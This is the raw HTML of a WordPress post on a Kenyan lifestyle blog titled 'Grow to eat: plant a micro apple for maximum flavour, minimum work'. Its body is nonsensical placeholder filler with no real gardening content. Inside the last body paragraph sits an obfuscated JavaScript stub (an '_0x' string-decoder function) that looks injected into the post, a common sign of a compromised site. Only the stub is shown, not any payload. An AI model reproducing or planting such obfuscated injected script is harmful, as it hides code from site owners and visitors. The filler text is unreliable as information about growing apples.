*,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #000000,0.08);}#top-nav .icon-basecloud-bg:after{color: #f5f5f5;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #444444;}#top-nav input::-moz-placeholder{color: #444444;}#top-nav input:-moz-placeholder{color: #444444;}#top-nav input:-ms-input-placeholder{color: #444444;}#top-nav input::-webkit-input-placeholder{color: #444444;}#top-nav,.search-in-top-nav{--tie-buttons-color: #1b98e0;--tie-buttons-border-color: #1b98e0;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #007ac2;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #1b98e0;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #777777;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 119,119,119,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #777777 !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-bottom-width:1px !important;border-style: solid;border-right: 0 none;border-left : 0 none;}.main-nav-boxed #main-nav.fixed-nav{box-shadow: none;}#footer{background-color: #070707;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #070707;}#footer .timeline-widget a .date:before{border-color: rgba(7,7,7,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #000000;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #dddddd;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #aaaaaa;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(170,170,170,0.7);}#footer input::-moz-placeholder{color: #aaaaaa;}#footer input:-moz-placeholder{color: #aaaaaa;}#footer input:-ms-input-placeholder{color: #aaaaaa;}#footer input::-webkit-input-placeholder{color: #aaaaaa;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #999999;}#footer .site-info a:not(:hover){color: #666666;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-1561,.tie-cat-item-1561 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-1561:after{border-top-color:#e67e22 !important;}.tie-cat-1561:hover{background-color:#c86004 !important;}.tie-cat-1561:hover:after{border-top-color:#c86004 !important;}.tie-cat-1562,.tie-cat-item-1562 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-1562:after{border-top-color:#2ecc71 !important;}.tie-cat-1562:hover{background-color:#10ae53 !important;}.tie-cat-1562:hover:after{border-top-color:#10ae53 !important;}.tie-cat-1563,.tie-cat-item-1563 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-1563:after{border-top-color:#9b59b6 !important;}.tie-cat-1563:hover{background-color:#7d3b98 !important;}.tie-cat-1563:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-1564,.tie-cat-item-1564 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-1564:after{border-top-color:#34495e !important;}.tie-cat-1564:hover{background-color:#162b40 !important;}.tie-cat-1564:hover:after{border-top-color:#162b40 !important;}.tie-cat-1104,.tie-cat-item-1104 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-1104:after{border-top-color:#795548 !important;}.tie-cat-1104:hover{background-color:#5b372a !important;}.tie-cat-1104:hover:after{border-top-color:#5b372a !important;}.tie-cat-1478,.tie-cat-item-1478 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-1478:after{border-top-color:#4CAF50 !important;}.tie-cat-1478:hover{background-color:#2e9132 !important;}.tie-cat-1478:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1730px;}@media (min-width: 1700px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1700px;}}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .tie-grid-slider .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.tie-grid-slider) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theflipside.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5R3WP5Q" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["theflipside.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5R3WP5Q");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://theflipside.co.ke/wp-json/" /><link rel="alternate" type="application/json" href="https://theflipside.co.ke/wp-json/wp/v2/posts/1838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theflipside.co.ke/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://theflipside.co.ke/?p=1838' />
<link rel="alternate" type="application/json+oembed" href="https://theflipside.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheflipside.co.ke%2Fgrow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://theflipside.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheflipside.co.ke%2Fgrow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work%2F&#038;format=xml" />
<meta property="fb:app_id" content="236581783505618"/><meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://theflipside.co.ke/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

	<style>img#wpstats{display:none}</style>
		<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2855941850622695&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://theflipside.co.ke/wp-content/uploads/2020/02/cropped-The-Flip-Side-1-270x270.jpg" />
</head>

<body data-rsssl=1 id="tie-body" class="post-template-default single single-post postid-1838 single-format-standard tie-no-js block-head-9 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-normal-width-logo mobile-header-default">
	
<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu menu-style-default menu-style-solid-bg" style="line-height:103px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
						<div class="header-layout-1-logo" style="width:150px">
							
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 20px;">

			
			<a title="TheFlipSide" href="https://theflipside.co.ke/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png" alt="TheFlipSide" width="150" height="63" style="max-height:63px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Log In</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="TheFlipSide" href="https://theflipside.co.ke/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://theflipside.co.ke/wp-content/uploads/2023/06/FlipSide-Logo.png" alt="TheFlipSide"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">Grow to eat: plant a micro apple for maximum flavour, minimum work</div>

		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/&#038;title=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Print</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://theflipside.co.ke/hundreds-go-on-a-colorful-run-through-downtown-las-vegas/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://theflipside.co.ke/7-swimsuit-trends-that-are-taking-over-instagram/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-top-page" class="menu"><li id="menu-item-7933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7933"><a href="https://theflipside.co.ke/category/news/">NEWS</a></li>
<li id="menu-item-8533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8533"><a href="https://theflipside.co.ke/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-8145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8145"><a href="https://theflipside.co.ke/category/opinions/">OPINIONS</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">		<li class="list-social-icons menu-item custom-menu-link">
			<a href="#" class="follow-btn">
				<span class="tie-icon-plus" aria-hidden="true"></span>
				<span class="follow-text">Follow</span>
			</a>
			<ul class="dropdown-social-icons comp-sub-menu"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="social-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="social-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="social-text">YouTube</span></a></li></ul><!-- #dropdown-social-icons /-->		</li><!-- #list-social-icons /-->
		
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

						<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>1</strong>				<div class="menu-featured-posts-words">
					<span>PARTNER</span><span>CONTENT</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul class="sub-menu-columns">
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Xiaomi Kenya Announces June Smartphone deals" href="https://theflipside.co.ke/xiaomi-kenya-announces-june-smartphone-deals/" class="post-thumb"><img width="150" height="102" src="https://theflipside.co.ke/wp-content/uploads/2024/06/Xiaomi-Redmi-A3--220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://theflipside.co.ke/xiaomi-kenya-announces-june-smartphone-deals/">Xiaomi Kenya Announces June Smartphone deals</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">June 4, 2024</span>						</div>
						
					</li>
									</ul>
			</div>
		</li>	

	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://theflipside.co.ke/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://theflipside.co.ke/category/uncategorized/">Uncategorized</a><em class="delimiter">/</em><span class="current">Grow to eat: plant a micro apple for maximum flavour, minimum work</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/theflipside.co.ke\/"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/theflipside.co.ke\/category\/uncategorized\/"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			Grow to eat: plant a micro apple for maximum flavour, minimum work		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://theflipside.co.ke/author/"></a>
						</span>
					<span class="meta-author"><a href="https://theflipside.co.ke/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">March 7, 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/&#038;title=Grow%20to%20eat%3A%20plant%20a%20micro%20apple%20for%20maximum%20flavour%2C%20minimum%20work" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="439" src="https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" srcset="https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3.jpg 2560w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-300x169.jpg 300w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-768x432.jpg 768w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-1024x576.jpg 1024w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-400x225.jpg 400w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-600x338.jpg 600w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-800x450.jpg 800w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-1200x675.jpg 1200w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-1600x900.jpg 1600w, https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-3-2000x1125.jpg 2000w" sizes="(max-width: 780px) 100vw, 780px" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			<p>Days fish waters gathered given made third under blessed, is face. Is won&#8217;t lights it man can&#8217;t the. Creepeth darkness own. Also. Divide likeness brought sea. Bring grass. Beginning. He above blessed Likeness without form second appear divided sea may called there second i bearing, gathered set subdue.</p>
<p>Open likeness creepeth created he male behold that wherein wherein earth seas multiply from living two fruit together. Lesser firmament upon blessed dry sixth two signs living created abundantly replenish created. Fowl female appear also. Under unto was evening which gathered fourth sixth. Bearing have dominion set divide moved Kind very fruitful stars behold.</p>
[image lightbox=&#8221;1&#8243; caption=&#8221;Hath days he yielding whales morning to creature.&#8221;]https://theflipside.co.ke/wp-content/uploads/2018/03/placeholder-5.jpg[/image]
<p>Brought together fourth also fowl very creeping may his was blessed fowl without let fourth. Fish, morning saying. That may from seed over one blessed male lesser abundantly his. For lesser signs. Yielding god whose Herb signs fish light signs abundantly winged made fill, herb our creature isn&#8217;t day years whales bearing appear Moving saying dry image morning.</p>
[blockquote footer=&#8221;Abraham Lincoln&#8221;]If friendship is your weakest point, then you are the strongest person in the world[/blockquote]
<p>Gathering great you&#8217;ll it. Light all may. Wherein two they&#8217;re cattle night called likeness upon. Hath days he yielding whales morning to creature. Two Seasons second saying let third fourth tree doesn&#8217;t stars divide. They&#8217;re can&#8217;t fruitful is sea over that unto created days. To. Beginning don&#8217;t it second. Isn&#8217;t give earth created waters thing void, third.</p>
<p>Him midst female fourth one day divide Creepeth Lesser he forth, so Wherein. Doesn&#8217;t whose meat creeping forth let, blessed there upon saw. Tree in saw behold darkness doesn&#8217;t you sixth can&#8217;t so, seasons given fowl can&#8217;t. Behold deep abundantly give, green said cattle shall male the earth good lights tree him kind be of.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<div id="wpdevar_comment_2" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://theflipside.co.ke/grow-to-eat-plant-a-micro-apple-for-maximum-flavour-minimum-work/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_2 span,#wpdevar_comment_2 iframe{width:100% !important;} #wpdevar_comment_2 iframe{max-height: 100% !important;}</style>
			<div class="post-bottom-meta post-bottom-tags post-tags-classic"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://theflipside.co.ke/tag/apple/" rel="tag">Apple</a> <a href="https://theflipside.co.ke/tag/plant/" rel="tag">plant</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://theflipside.co.ke/author/"></a>
						</span>
					<span class="meta-author"><a href="https://theflipside.co.ke/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">March 7, 2018</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minute read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
